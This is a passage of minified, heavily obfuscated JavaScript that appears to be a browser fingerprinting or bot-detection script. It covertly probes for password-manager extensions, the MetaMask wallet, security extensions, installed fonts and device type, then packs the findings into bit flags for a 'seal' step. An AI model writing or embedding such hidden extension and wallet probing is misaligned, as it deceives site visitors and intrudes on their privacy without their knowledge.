-0x38a,_0x33c53c-0x108);}console[_0x11d193(0x336,0xc1,0xbef,-0x270)](_0x11d193(0xe7,0x449,-0x740,-0x7c5)+_0x1ec791(0x944,0xab8,0x916,0x388)+_0x11d193(0x576,-0x217,0x458,0x96a)+_0x1ec791(-0x51a,0x629,-0x10d,-0x88a)+_0x11d193(0xe3b,0xbe4,0xfc5,0x11b1)+_0x1ec791(0x1074,0xecf,0xab1,0x132d)+_0x46cd75+(_0x11d193(0x619,0x3c2,0x265,0x187)+_0x11d193(0x92e,0x5f3,0xcac,0xdb5)+'\x20CDN\x20fallb'+_0x1ec791(0x62f,-0x3f4,0x1ad,0x705)));throw new Error('Unable\x20to\x20'+_0x1ec791(0x6b3,0xb72,0x8c7,0xb3b)+_0x1ec791(0xabf,0x4a,0x503,0xae5)+_0x11d193(0x52e,0x52c,0x301,0xbbf)+_0x46cd75+'\x20attempts');})());function _0x20cacb(_0x34ceb6,_0x283adf,_0x1dcea7,_0x447fbc){return _0x340362(_0x34ceb6-0x144,_0x283adf,_0x1dcea7-0x41,_0x1dcea7-0x29e);}return{async 'seal'(_0x3c8a66){const _0x106480=await _0xa38171;return await _0x106480['seal'](_0x3c8a66);}};})());class _0x3999e1{constructor(){function _0x4e71f9(_0x52b2b6,_0x540f45,_0x240df3,_0x4bb163){return _0x340362(_0x52b2b6-0x67,_0x52b2b6,_0x240df3-0x1ba,_0x240df3-0x1b);}this[_0x4e71f9(0x690,0x14c2,0xed9,0x6b8)+_0x4e71f9(0xeac,0x9a8,0x7d7,0xcd6)]=new Map();function _0x2550d7(_0x2fbc2d,_0xa36571,_0x39e3b8,_0x19a291){return _0x340362(_0x2fbc2d-0x10b,_0xa36571,_0x39e3b8-0x46,_0x39e3b8-0x545);}this[_0x2550d7(0xad9,0xab8,0x55a,0x6ce)+_0x4e71f9(0xdc4,0x1c4,0x6f3,0x59b)]=new Map();}[_0x340362(0x130f,0xc6f,0x377,0xb48)+'r'](_0x268d40,_0x294da2,_0x961461,_0x44bbe3={},_0x1eb9a4=_0x3f02f1(0x149d,0x1573,0xee7,0xa9a)){function _0x449318(_0x533724,_0x1a90eb,_0x5c500d,_0x49b861){return _0x3f02f1(_0x533724-0x9a,_0x533724,_0x5c500d-0x270,_0x49b861-0x102);}const _0x31561f=this[_0x1e10cf(0x18d,0x2fe,0x39,-0x340)+_0x449318(0x7a2,0x9f9,0x972,0xf3e)](_0x268d40)+'-'+_0x294da2+'-'+_0x1eb9a4;this[_0x449318(0x1473,0x18f7,0x1222,0xab3)+_0x449318(0x733,0x746,0xb20,0x717)][_0x449318(0x1965,0x932,0x1184,0x8b1)](_0x31561f)&&this[_0x1e10cf(-0xd6,0xe8,-0x3d4,-0x2ed)+_0x1e10cf(-0x3cd,0x35e,0x345,0xb13)](_0x268d40,_0x294da2,_0x1eb9a4);const _0x9cdf97=this[_0x449318(0xd85,0x177d,0x1354,0x1526)+_0x449318(0x787,0x148c,0xde3,0x101c)](_0x294da2,_0x44bbe3);_0x268d40[_0x1e10cf(0x8fc,0x2c4,0x290,0xa3c)+'stener'](_0x294da2,_0x961461,_0x9cdf97);const _0x100eb2={};_0x100eb2['element']=_0x268d40,_0x100eb2['event']=_0x294da2,_0x100eb2[_0x1e10cf(0xbad,0x393,0x648,-0x65)]=_0x961461,_0x100eb2[_0x449318(0x166a,0x1b19,0x1311,0x18d0)]=_0x9cdf97,this[_0x449318(0x1162,0xeaa,0x1222,0x1ad8)+'eners'][_0x449318(0x12ab,0x35d,0xbe6,0xf1a)](_0x31561f,_0x100eb2);function _0x1e10cf(_0x1fd182,_0x2d82a3,_0x10b863,_0x2b5e0a){return _0x3f02f1(_0x1fd182-0x15,_0x1fd182,_0x2d82a3- -0xcd,_0x2b5e0a-0x14c);}if(!this['listenerGr'+_0x1e10cf(0xd20,0x6ff,0x70a,0xa12)][_0x449318(0x1234,0x1a46,0x1184,0x1033)](_0x1eb9a4)){if(_0x449318(0x30b,0x37e,0xa75,0xd73)!==_0x449318(0x1524,0x14df,0x1001,0x10e4))this[_0x1e10cf(-0x722,0x3c,0x144,-0x88f)+_0x1e10cf(0xbd3,0x6ff,0x3a0,0x377)]['set'](_0x1eb9a4,new Set());else return _0x5b5bc6[_0x1e10cf(0xc90,0xdaf,0xca0,0xd72)](_0x449318(0x7d5,0x756,0xf5d,0x16ed)+_0x1e10cf(0x887,0x8c,-0x79d,0x5e0)+'Password\x20m'+_0x1e10cf(0x1382,0xfc7,0x1238,0x1865)+_0x449318(0xd21,0x8cd,0xdb2,0xa46)+_0x449318(0xb5e,-0x495,0x36a,0x993)+'irefox\x20aut'+_0x1e10cf(0xf25,0x101c,0x7e1,0x1668)+_0x449318(-0x3f3,-0x30a,0x37e,-0x259)),![];}this['listenerGr'+_0x449318(0x9b3,0x48e,0xa3c,0x12b4)]['get'](_0x1eb9a4)[_0x449318(0x9c7,0xf24,0x1020,0x119e)](_0x31561f);}[_0x3f02f1(0x8fa,0x7d0,0x1b5,0x5a0)+_0x3f02f1(-0x309,0xa05,0x42b,0xc0f)](_0x495a04,_0x33b27c,_0x11b26f='default'){function _0x1d22ed(_0x26197b,_0x1ef6f6,_0xcfe56d,_0x14b28b){return _0x3f02f1(_0x26197b-0x119,_0x26197b,_0x1ef6f6-0x48a,_0x14b28b-0x15);}const _0x4908f5=this['_getElemen'+_0x1d22ed(0x10c6,0xb8c,0xe30,0x108f)](_0x495a04)+'-'+_0x33b27c+'-'+_0x11b26f,_0x1ff25a=this[_0x1d22ed(0x1ab0,0x143c,0x1565,0x1bde)+_0x1d22ed(0xf00,0xd3a,0x66d,0xb3b)][_0x1d22ed(0xb7e,0xcc6,0x8fa,0x435)](_0x4908f5);function _0x39d8d3(_0x47e30e,_0x4053e4,_0x263e09,_0xe96852){return _0x340362(_0x47e30e-0x78,_0x4053e4,_0x263e09-0x17d,_0xe96852-0x45a);}if(_0x1ff25a){if('fvPwL'!==_0x1d22ed(0x18d6,0x16c9,0x1520,0x1365)){const _0x7678a8=_0x2f3717[_0x39d8d3(0x7f9,0x12aa,0xd77,0xae3)](_0x39d8d3(0x3a3,0xbbb,0xf8d,0x806));_0x7678a8&&!this['set'][_0x1d22ed(0x1481,0x139e,0x12ae,0x18b1)](_0x7678a8)&&_0x39d12c<_0x54f28b['MAX_FORMS_'+_0x39d8d3(0xa8f,0xb17,0x1167,0xff2)]&&(_0x7678a8['addEventLi'+_0x1d22ed(0x8c8,0x87f,0x645,0x505)](_0x1d22ed(0xfe9,0x1615,0x14dc,0xfc1),()=>this['bt'][_0x39d8d3(0xf7d,0xd54,0xf93,0x10a6)+_0x39d8d3(0x1406,0x160b,0x1643,0x1371)](_0x39d8d3(0xf19,0x1570,0x16fa,0x14f1))),this[_0x39d8d3(0x7aa,0x12e1,0x117f,0xcdc)][_0x1d22ed(0x18cd,0x123a,0xabd,0xdf2)](_0x7678a8),_0x455584++);}else{_0x1ff25a[_0x39d8d3(-0x2c6,0x2fa,0x6cc,0x4b2)][_0x1d22ed(0xdce,0x1225,0x13d4,0x18e6)+_0x39d8d3(0xbd3,0x1397,0x1297,0x1320)](_0x1ff25a['event'],_0x1ff25a[_0x39d8d3(0x5e,0xbbe,0x4b8,0x7c6)],_0x1ff25a[_0x39d8d3(0x1275,0x10c7,0xb82,0x1407)]),this[_0x39d8d3(0xe8b,0x11d8,0x172f,0x1318)+_0x1d22ed(0x558,0xd3a,0xc93,0x729)][_0x39d8d3(0xcc4,0xa4d,0x89c,0xe98)](_0x4908f5);const _0x25c8c7=this[_0x39d8d3(0xbd3,0x545,0x95e,0x46f)+_0x1d22ed(0x3a2,0xc56,0x1429,0xb71)][_0x1d22ed(0xfd1,0xcc6,0x499,0xe9a)](_0x11b26f);_0x25c8c7&&_0x25c8c7[_0x39d8d3(0x1599,0x1061,0xa4c,0xe98)](_0x4908f5);}}}['removeGrou'+'p'](_0x5470f1){function _0x590be5(_0x2603d5,_0x48bb72,_0x3061c0,_0x5a8c3e){return _0x340362(_0x2603d5-0x73,_0x5a8c3e,_0x3061c0-0x5f,_0x48bb72-0x4e);}function _0x462698(_0x4e5df4,_0x5d9835,_0x1cec62,_0x4a426b){return _0x340362(_0x4e5df4-0x180,_0x5d9835,_0x1cec62-0x196,_0x4a426b- -0x18b);}if(_0x462698(0x1304,0x98d,0x3e8,0xc4f)!=='EMyoY')this[_0x590be5(0xc55,0x5ba,0x673,-0x10d)+'ntCache'][_0x590be5(0xa97,0x54e,0x447,0x8ea)+_0x462698(0x15f,-0xa4d,-0x44a,-0x182)]=_0x5c91d4['querySelec'+_0x462698(0x5a8,0x1331,0xc43,0xd98)]('input[type'+'=\x22password'+'\x22]'),this[_0x590be5(-0x2fb,0x5ba,0x928,0xe)+_0x462698(0xf22,0x1032,0x52c,0xb50)]['overlay']=_0x225ac6[_0x462698(0x11cb,0x4ba,0x1131,0xa09)+'tor']('.zoho-pass'+'word-manag'+_0x462698(0x6a4,-0x543,0x5fc,0x1f1)),this[_0x590be5(0xd37,0x5ba,0x916,0x86d)+_0x590be5(0xc34,0xd29,0xf66,0x944)][_0x462698(-0x456,-0x4c9,-0x4c4,0x73)+'t']=_0x4d6e39[_0x462698(0x31c,0xafe,0x986,0xa09)+'tor'](_0x590be5(0xd87,0x52d,0xd34,0xaf8)+'pwmgr]'),this['_zohoEleme'+_0x462698(0x3d1,0x985,0x4b4,0xb50)][_0x590be5(0x6ab,0xbd9,0xa56,0x751)+_0x462698(0x828,0x59a,0xb7f,0x2b1)]=_0x5d119f;else{const _0x80c0ad=this['listenerGr'+_0x462698(0x191,0xd0d,0x173,0x54d)][_0x462698(0x1ef,0xe2,0xb44,0x5bd)](_0x5470f1);_0x80c0ad&&(_0x590be5(0x896,0x9b7,0xfb,0xe7c)!==_0x462698(-0x54c,0x459,-0x3f3,-0xba)?(_0x80c0ad[_0x462698(0xf14,0x11f8,0xf87,0xd21)](_0x7088de=>{function _0x97253b(_0x533e45,_0x163a11,_0x2e6d40,_0x235313){return _0x590be5(_0x533e45-0x11f,_0x533e45-0x4e4,_0x2e6d40-0x1c3,_0x235313);}function _0x4db60c(_0x20ecd9,_0x3157dd,_0x9145de,_0x44d944){return _0x590be5(_0x20ecd9-0x15d,_0x44d944-0x4f7,_0x9145de-0x16f,_0x3157dd);}if('BNVeB'===_0x4db60c(0x1c06,0x178e,0x1339,0x14f3)){const _0x34310b=[],_0x560255=[],_0x20cea7=[];_0x3a5317['forEach'](_0x42b99a=>{function _0x3997e4(_0x9e30db,_0x9138ab,_0xbbe28a,_0x3e359f){return _0x4db60c(_0x9e30db-0x14a,_0x9138ab,_0xbbe28a-0x188,_0xbbe28a- -0x52);}if(_0x32c31f['isFontAvai'+'lable'](_0x42b99a))_0x34310b[_0x3997e4(0x1c54,0x1074,0x145d,0x12a0)](_0x42b99a);}),_0x3b6724[_0x4db60c(0x1c74,0xbbe,0x19cd,0x13f1)](_0x198241=>{function _0x346874(_0x82ee92,_0x4eff00,_0x3b3cbf,_0x5a7df6){return _0x97253b(_0x5a7df6- -0x203,_0x4eff00-0x115,_0x3b3cbf-0x94,_0x3b3cbf);}function _0x1cb83a(_0x573997,_0x51ae0a,_0x20fece,_0x66b492){return _0x97253b(_0x51ae0a- -0x3f4,_0x51ae0a-0x118,_0x20fece-0x1a7,_0x20fece);}if(_0x444e8d[_0x1cb83a(0x43d,0xb88,0x367,0x68e)+'lable'](_0x198241))_0x560255[_0x1cb83a(0x108c,0x10a8,0x7d7,0x1938)](_0x198241);}),_0x598079['forEach'](_0xb65715=>{function _0xd8e13e(_0x5f3fa6,_0x5595ef,_0x5c2efe,_0x7948ab){return _0x97253b(_0x5f3fa6- -0x235,_0x5595ef-0x17,_0x5c2efe-0x8f,_0x7948ab);}function _0x1dad17(_0x1c1569,_0x1ccb81,_0xca08c2,_0x5336b1){return _0x97253b(_0xca08c2- -0x6fd,_0x1ccb81-0x95,_0xca08c2-0x122,_0x1ccb81);}if(_0x59edae[_0xd8e13e(0xd47,0x1151,0x1117,0xdab)+'lable'](_0xb65715))_0x20cea7[_0xd8e13e(0x1267,0x1554,0xf1f,0x1a0a)](_0xb65715);});const _0x3db7f5={};_0x3db7f5['flags']=_0x553827,_0x3db7f5[_0x4db60c(0x7e1,0x126c,0x3e4,0x9d1)]=_0x3c4ec8[_0x4db60c(0x12f,0xe2c,0xb4c,0x9d1)],_0x3db7f5[_0x4db60c(0x163f,0x177a,0xede,0x1248)+'unt']=_0x113b1f,_0x3db7f5['botIndicat'+'orCount']=_0x652ab3,_0x3db7f5[_0x4db60c(0xdec,0xc93,0x636,0xbda)+'ount']=_0x4b9e04,_0x3db7f5[_0x4db60c(0xcdb,0x1bbe,0x152e,0x1420)+_0x97253b(0x6d6,0x41b,0xa4c,0x94)+'s']=_0x34310b,_0x3db7f5[_0x4db60c(0x121c,0x300,0x359,0x9ad)+_0x97253b(0x168c,0x1a10,0x1c58,0x10c9)]=_0x560255,_0x3db7f5[_0x97253b(0x1262,0xb55,0xd9f,0x189d)+_0x97253b(0x9ad,0xa46,0xba8,0x168)+'ts']=_0x20cea7,_0x3db7f5[_0x97253b(0x13ab,0x1217,0xc68,0x13b9)+_0x97253b(0x1621,0x1cb5,0x127f,0x10bf)]=_0x586385[_0x97253b(0x9be,0xe9a,0x40e,0x35d)]?'mobile\x20(ba'+_0x4db60c(0xe89,0x67c,0x859,0x898):_0x4db60c(0x18b0,0x19d1,0xde4,0x15db)+_0x97253b(0x513,0xb1b,-0x11c,0x27b),_0x40cd32(_0x97253b(0xae6,0xa9c,0x565,0x1157)+_0x97253b(0xdf1,0x11c6,0x5c8,0xb27)+_0x4db60c(0x557,0x5a9,0x1110,0xcef)+_0x97253b(0xad6,0x1397,0xd8a,0x607)+_0x4db60c(0x10cb,0x1255,0x1855,0x10c1)+':',_0x3db7f5);}else{const _0x1aef5d=this['activeList'+'eners']['get'](_0x7088de);_0x1aef5d&&(_0x1aef5d[_0x97253b(0x58a,0x26b,-0xed,-0x39)][_0x97253b(0x11d9,0x1a4a,0xaae,0x1a5a)+'tListener'](_0x1aef5d[_0x4db60c(0xddf,0x17a4,0xffa,0x1113)],_0x1aef5d[_0x97253b(0x89e,0xfef,0x3c2,0xb1d)],_0x1aef5d[_0x97253b(0x14df,0x155f,0x19fd,0x109e)]),this[_0x4db60c(0x18d6,0x1380,0xfa3,0x1403)+_0x4db60c(0x1122,0x6fc,0xc1c,0xd01)][_0x97253b(0xf70,0x1101,0x6c0,0x174f)](_0x7088de));}}),this[_0x462698(0x626,0x1ec,-0xfd,-0x176)+'oups'][_0x590be5(0x1061,0xa8c,0xa05,0x1155)](_0x5470f1)):_0x3c90e2+=-0x1b+0x301*0x5+-0xee0);}}[_0x3f02f1(-0x3d4,-0x5d1,0x2d2,0x754)](){this['activeList'+_0x160c55(0x685,0x8ea,0x32d,0xce0)][_0x2ed85c(0xeaa,0x9a1,0x13ad,0x173a)](_0x5be5ec=>{function _0x38d310(_0x24869e,_0x276684,_0x3fae67,_0x1818e8){return _0x2ed85c(_0x3fae67-0x26,_0x24869e,_0x3fae67-0x147,_0x1818e8-0x163);}function _0x1053a6(_0x2ca41c,_0x402a3f,_0x50ac94,_0x10710a){return _0x2ed85c(_0x402a3f-0x3a0,_0x2ca41c,_0x50ac94-0xf9,_0x10710a-0x6);}'oRBzU'!==_0x38d310(0x2e7,0x468,0xabb,0x7e5)?_0x37a8ac['ethereum']['isMetaMask']&&(_0x3a495d['desktop_af'+'plugins'][_0x38d310(0x111e,0xac6,0xd41,0x9cb)]=-0xea5+-0x1174+0xe*0x24b,_0x170f9a[_0x38d310(0x5fb,0xc2c,0x887,0x1029)]|=this[_0x38d310(-0x5db,0x50,0x1e5,0x2c9)+_0x38d310(-0x193,0xa01,0x171,0x669)]['metamask']):_0x5be5ec[_0x38d310(0x41c,0x805,0x7c,-0x399)][_0x38d310(0xdb7,0xd52,0xccb,0x732)+_0x1053a6(0x13dc,0x1264,0x169b,0x1a62)](_0x5be5ec[_0x1053a6(0xc0e,0xf6c,0x1504,0x14c7)],_0x5be5ec[_0x1053a6(0xd87,0x70a,0x783,0x76b)],_0x5be5ec['options']);}),this[_0x2ed85c(0xebc,0x1738,0x154c,0x1585)+_0x2ed85c(0x7ba,0xc7c,0xa2b,0xb7b)][_0x2ed85c(0x9a,-0xb8,-0x400,-0x51e)]();function _0x2ed85c(_0x4ec35d,_0x4c1aa2,_0x44407a,_0x1becfb){return _0x340362(_0x4ec35d-0x1c,_0x4c1aa2,_0x44407a-0xe1,_0x4ec35d- -0x2);}function _0x160c55(_0x17acdd,_0x203fce,_0x5af96b,_0xe579e){return _0x340362(_0x17acdd-0x12,_0xe579e,_0x5af96b-0x1ef,_0x17acdd- -0x137);}this['listenerGr'+_0x2ed85c(0x6d6,0xd69,0xd1,0xd91)][_0x160c55(-0x9b,0x3d5,-0x904,0x1f2)]();}[_0x340362(-0xf0,-0x239,-0xf7,0x2d7)+'tKey'](_0x109746){function _0x24b990(_0x1817a8,_0x240275,_0x159e6b,_0x5a141d){return _0x340362(_0x1817a8-0x104,_0x240275,_0x159e6b-0x42,_0x1817a8- -0x19d);}function _0x58051a(_0x262ae1,_0x307aba,_0x4f4a14,_0x6bf980){return _0x3f02f1(_0x262ae1-0x52,_0x4f4a14,_0x307aba-0x207,_0x6bf980-0x1c6);}if('PabLq'===_0x58051a(0x14bb,0x1415,0x135c,0x12ff))_0x14635f[_0x58051a(0x845,0xb01,0xb49,0xc4a)]();else{if(_0x109746===document)return _0x24b990(0x8c,-0x107,0x6ba,0x77a);if(_0x109746===window)return _0x24b990(0x6f,0x1ea,-0x62a,-0x82f);return _0x109746[_0x58051a(0x14f5,0x1034,0xba4,0x166d)]+(_0x109746['id']?'#'+_0x109746['id']:'')+(_0x109746[_0x24b990(0x16f,0x645,-0x721,-0x38d)]?'.'+_0x109746['className'][_0x58051a(0x63f,0x993,0x46d,0x3d3)](/\s+/g,'.'):'');}}['_optimizeO'+'ptions'](_0x46c8c2,_0x398e22){function _0x135913(_0x53987c,_0x575108,_0x1d807d,_0x421c3c){return _0x340362(_0x53987c-0x19b,_0x1d807d,_0x1d807d-0x1c4,_0x575108-0x533);}function _0x4a0dc1(_0x46b2b0,_0x16c469,_0x5c9e43,_0x1892d1){return _0x3f02f1(_0x46b2b0-0x14f,_0x1892d1,_0x46b2b0- -0x45,_0x1892d1-0x4e);}if(_0x4a0dc1(0xead,0x646,0xed3,0x12a6)!=='RSVtV'){const _0x2274b1=[_0x4a0dc1(0xad7,0x671,0xc61,0xeb3),_0x135913(0x19d8,0x113e,0x16a0,0x181a),_0x4a0dc1(0x250,-0x4ea,0x4aa,0x276),_0x4a0dc1(0x1106,0x1329,0xb09,0x13d5),'pointermov'+'e'];if(_0x2274b1['includes'](_0x46c8c2)&&!_0x398e22[_0x135913(0x673,0xe27,0x756,0x59b)+_0x135913(0xdaf,0x117c,0x1a0e,0x1558)]('passive')){if(_0x4a0dc1(0x4fd,0x560,-0xd0,0xd89)!==_0x4a0dc1(0x4fd,0xa6f,0x8ea,0x802)){const _0x503d7f=_0x18676d[_0x2d56fd-(-0x18d5+-0x1*-0x20f2+-0x81b)],_0x57c78d=_0x22444e[_0x51c6eb-(0x9b2+0x2e9*0xd+-0x2f86)],_0x43b235=_0x5067e0[_0xe6edec],_0x4abb4e=_0x64abe0['atan2'](_0x57c78d['y']-_0x503d7f['y'],_0x57c78d['x']-_0x503d7f['x']),_0x327052=_0x1d3ccb[_0x4a0dc1(0xf1c,0x14f5,0xb40,0x122a)](_0x43b235['y']-_0x57c78d['y'],_0x43b235['x']-_0x57c78d['x']);let _0x3b7754=_0x24cc9a[_0x4a0dc1(0x11fe,0x1745,0x1688,0x1a87)](_0x327052-_0x4abb4e);if(_0x3b7754>_0x2edc35['PI'])_0x3b7754=(0xb6+-0x5e9*0x5+-0x5c5*-0x5)*_0x2e6859['PI']-_0x3b7754;_0x267890[_0x4a0dc1(0x1019,0xb13,0x997,0x8d8)](_0x3b7754);}else{const _0x58f1f0={..._0x398e22};return _0x58f1f0['passive']=!![],_0x58f1f0;}}return _0x398e22;}else{const _0x241ee5={};_0x241ee5[_0x4a0dc1(0x628,-0x10,0x830,0x98f)]=_0x18ca2['name']||_0x37f280[_0x4a0dc1(0xd8d,0xb02,0x134c,0x1223)],_0x241ee5[_0x4a0dc1(0xcde,0x528,0xb36,0x4c0)]=_0x410af2,_0x241ee5[_0x4a0dc1(0xaeb,0xd8a,0x913,0xe14)]=_0x4501e6,_0x241ee5[_0x4a0dc1(0x1225,0xfcd,0xdd6,0x17aa)]=_0x45619a,_0x241ee5[_0x4a0dc1(0xe3b,0x16de,0x151f,0x1205)+_0x135913(0xedd,0xdc9,0xc88,0x7c5)]=_0x31eafa['length'],_0x241ee5[_0x135913(0xab8,0xdb9,0xa13,0xb61)]=0x3c,_0x241ee5[_0x135913(0x196,0x9fe,0xb95,0x3b2)]=_0x223d24,_0x37076b[_0x135913(0x1c99,0x142b,0x17c3,0xc16)+_0x4a0dc1(0x11c8,0xbcf,0x1665,0x12a3)]['push'](_0x241ee5),_0x4696bf[_0x4a0dc1(0x935,0xf07,0xfb7,0x77d)+_0x4a0dc1(0x2b3,-0x58f,-0x19e,0x461)]['autocorrec'+'t']=_0x22c7a3['max'](_0x3fc038[_0x135913(0x13b5,0xdb9,0x1649,0x884)+_0x4a0dc1(0x2b3,0x387,0x40c,0x3fd)][_0x135913(0x112f,0x142b,0xf1f,0xc8f)+'t'],0x548+-0xbf7+0x6eb),_0x4ac2a9[_0x135913(0x10d3,0xd79,0x10af,0x78d)+'correct']=0x141b+-0x17f+-0x129b,_0x5bb69a('Text\x20repla'+_0x4a0dc1(0x9ea,0x8c5,0x1291,0x6c4)+_0x4a0dc1(0x4a7,-0x387,0x2b9,0x1f)+_0x1fc5b2+(_0x135913(0x5b9,0xa34,0x268,0xd77)+_0x4a0dc1(0xae0,0x778,0xcac,0xf8e))+_0x2a7e53[_0x4a0dc1(0x1235,0x10ff,0x15ee,0x14d2)]+(_0x135913(0x12a2,0x1121,0xf33,0x908)+_0x135913(0x1b6a,0x1306,0xbf1,0x1357)+_0x4a0dc1(0x46c,0x2a4,0x8e8,0x84a)));}}}class _0x5785c5{constructor(){this['detected']=![],this['pmDetected']=![];function _0x886a16(_0x15cccb,_0x2c437c,_0x3360c4,_0x32a924){return _0x3f02f1(_0x15cccb-0x122,_0x2c437c,_0x15cccb- -0x194,_0x32a924-0x155);}this[_0x886a16(0x846,0x753,0x41c,0xc16)+_0x18e550(0x9bf,0x3f6,-0x1d6,-0x195)]=![],this[_0x886a16(0x102c,0x947,0x109c,0xddd)+_0x18e550(0x181e,0x134b,0x182a,0x1398)]=![],this[_0x18e550(-0x231,0x3d3,-0x9c,0x9b5)+_0x886a16(0x7d,-0xa1,-0x3e,-0x6cf)]=[],this['zohoTimeou'+_0x18e550(0x9d1,0xa0e,0x8d7,0x30b)]=null,this[_0x18e550(0xc80,0x1267,0x1903,0x11b5)+_0x18e550(0x183d,0xfcb,0x1088,0x1072)]=null,this[_0x886a16(0x4cc,0x41f,0x53e,-0x2af)+_0x886a16(0xc3b,0xd6c,0x143e,0xa1c)]=null,this[_0x886a16(0x673,0x349,0x391,-0x92)+'er']=new _0x3999e1(),this['activeObse'+_0x886a16(0xb80,0x309,0xbf9,0xe85)]=new Set(),this[_0x886a16(0x28c,0x9db,-0x638,0x14)+_0x886a16(0xee5,0xf34,0xb3f,0xf7f)]=new Map(),this['autofillTr'+'acker']={'recentFormFills':new Map(),'eventData':new Map(),'isTracking':![]};const _0x1c128e={};_0x1c128e['isChrome']=![],_0x1c128e['isFirefox']=![],_0x1c128e[_0x886a16(0x1016,0xf0e,0xdfc,0xe4c)]=![],_0x1c128e[_0x886a16(0x1f4,0x56f,-0x169,-0x374)]=![],_0x1c128e['isOpera']=![],this[_0x886a16(0x5de,0x5ad,0x2ab,0x8d8)]=_0x1c128e;function _0x18e550(_0x29a9d8,_0x230b41,_0x5cac58,_0x1b99e9){return _0x3f02f1(_0x29a9d8-0xe0,_0x29a9d8,_0x230b41-0x2dc,_0x1b99e9-0xa9);}this[_0x18e550(0x171a,0xf43,0x140c,0x1786)+_0x886a16(0x8b4,0x2ac,0x6c4,0xac9)]();const _0x135c2f={};_0x135c2f[_0x18e550(0xfc7,0x923,0x388,0x7f3)]=0x200,_0x135c2f[_0x886a16(0x36e,-0x2b8,-0x2a9,0x6c0)]=0x400,_0x135c2f[_0x886a16(0x46c,-0x1a4,0xbe5,0x90e)]=0x1000,_0x135c2f[_0x886a16(0x3af,0x134,0xa30,0x4f)]=0x2000,_0x135c2f[_0x18e550(0x836,0xc54,0x1320,0x13dd)]=0x4000,_0x135c2f[_0x18e550(0xd6b,0xddc,0x1571,0x134e)]=0x8000,_0x135c2f[_0x18e550(0xbb6,0x10ed,0x1860,0x19ba)]=0x10000,_0x135c2f[_0x886a16(0xcf4,0x13b7,0xcbe,0xab3)+'in']=0x20000,_0x135c2f[_0x18e550(0xf92,0x724,0x100,-0x11b)]=0x40000,_0x135c2f['mcafeeWebA'+'dvisor']=0x80000,_0x135c2f['avastOnlin'+_0x886a16(0x206,0x98c,0x130,0x3c2)]=0x100000,_0x135c2f[_0x886a16(0xfb3,0x17c5,0x7c3,0xc6c)+_0x18e550(0x713,0xe8e,0x6be,0x1546)+_0x886a16(0xb5c,0x398,0x61f,0xe9f)]=0x200000,_0x135c2f[_0x18e550(0x1192,0xd1c,0x4bb,0xa62)+_0x886a16(0x7fc,0x1f4,0x4e8,0xb71)+'r']=0x400000,_0x135c2f['hasExtensi'+_0x18e550(0xa44,0x1294,0xab1,0x17e5)]=0x800000,this['extensionB'+'itFlags']=_0x135c2f;}[_0x3f02f1(0x9b3,0x425,0x383,0x9a1)](){function _0x56ede0(_0x3f60e5,_0x13bf8d,_0x14540d,_0x488386){return _0x340362(_0x3f60e5-0x12b,_0x3f60e5,_0x14540d-0x101,_0x488386-0x50f);}function _0x2221bd(_0xbcb9bc,_0x326e83,_0x38cd3a,_0x20db94){return _0x3f02f1(_0xbcb9bc-0x1b,_0x38cd3a,_0xbcb9bc- -0x163,_0x20db94-0x141);}if(_0x56ede0(0xcc1,0x754,0x313,0x838)===_0x56ede0(0x1401,0x1579,0x1013,0x1463)){if(!this['browser'][_0x56ede0(0xfc,-0x1c4,0x1fb,0x61c)]&&!this[_0x2221bd(0x60f,0x8bc,0x957,0xa41)][_0x2221bd(0x1047,0x13e7,0x1836,0x15dc)])return;this['_detectByR'+_0x56ede0(0x1508,0x1630,0x18d6,0x1681)](),_0x6a6c42[_0x56ede0(0xab7,0x1445,0xf96,0xffb)+_0x56ede0(0x1357,0xd32,0xb50,0xdac)][_0x2221bd(0x1c2,0x1a,0x5ba,0x3b4)+'ons']&&(this[_0x2221bd(0x105d,0x1838,0xd64,0x93e)+_0x2221bd(0xf0c,0xcc0,0x167d,0x11ee)]=!![]);}else{const _0x437fb6=console[_0x2221bd(0x42f,-0x1ab,0xde,-0x3ba)],_0x2f6e6d=console[_0x2221bd(0x285,0xad1,0x2ed,0x7b0)];_0x402ce8['QUIET_MODE']&&(console[_0x56ede0(0xf15,0x4ce,0x5fa,0x9ad)]=()=>{},console[_0x56ede0(0xc95,0x1d4,-0x4f,0x803)]=()=>{});try{if(_0x2221bd(0xc8b,0xe86,0x112d,0x13cf)===_0x2221bd(0x10f2,0x1118,0x111f,0xc68))return _0xbef764[_0x56ede0(0xa81,0x78e,0xe4d,0x803)](_0x56ede0(0x177f,0x17e3,0x1a2e,0x11a5)+_0x2221bd(0xa30,0xcd0,0x20e,0x631)+_0x56ede0(0x457,0xb54,0xd4c,0x78b)+_0x2221bd(0x9ca,0x8c7,0x9f0,0xa8e)+_0x2221bd(0x628,0x254,0x9f6,0xad7)+_0x2221bd(0xffc,0xc5d,0xaab,0xc96)+_0x2221bd(0xc9e,0xf5f,0x60a,0xbfd)+_0x56ede0(0x1ace,0x1316,0xe86,0x1364)),null;else this['_setupEnha'+_0x56ede0(0x18fc,0xa06,0x17a6,0x118f)+_0x2221bd(0xe6b,0x1224,0x12c9,0xbb5)](),this[_0x56ede0(0xbd6,0x904,0x8e0,0xfa4)+_0x2221bd(0xa3f,0x121a,0x303,0x971)+'ieldDetect'+_0x56ede0(0x1484,0xb0c,0x1208,0x127b)](),this['_detect1Pa'+_0x56ede0(0x7e3,0xb3a,0x1845,0xf82)]()||this[_0x2221bd(0x386,0x5dd,-0x4f4,0xc1d)+_0x2221bd(0x515,0x104,-0x132,0xb17)]()||this[_0x2221bd(0x19a,0x91e,0x714,0x11b)+_0x2221bd(0x541,0x95b,0x156,0xd7b)]()||this[_0x56ede0(0x4ec,0xc4d,0x337,0xb2b)+'hlane']()||this[_0x56ede0(0x1085,0x10fc,0xf8f,0x8f7)+_0x56ede0(0x15eb,0xcf1,0xbe4,0xd7f)+'dManager']()||this[_0x56ede0(0xd7d,0xcab,0xb13,0x99f)+_0x2221bd(0xe81,0xdb6,0x846,0x812)]()||this[_0x2221bd(0xab9,0x901,0x4ef,0x1228)+_0x56ede0(0x1576,0x11c1,0xc3f,0x118b)]()||this[_0x56ede0(0x1170,0xf38,0x14cf,0xd4c)+'oVault']()||this[_0x56ede0(0xa6c,0x1671,0x94f,0xe70)+'MeOnce']()||this[_0x56ede0(0xdaa,0x15d7,0x16ef,0xfb8)+'KitAutofil'+'l']()||this[_0x2221bd(0x256,0x6e,0x85f,0x647)+_0x2221bd(-0x10,-0x4ce,-0x4c6,-0x3c3)+'ll'](),this[_0x2221bd(0x2a4,-0x561,-0x10,0x3ec)+_0x2221bd(0xdaf,0x4e9,0x1419,0x60c)+'ons'](),this['_detectGen'+'ericExtens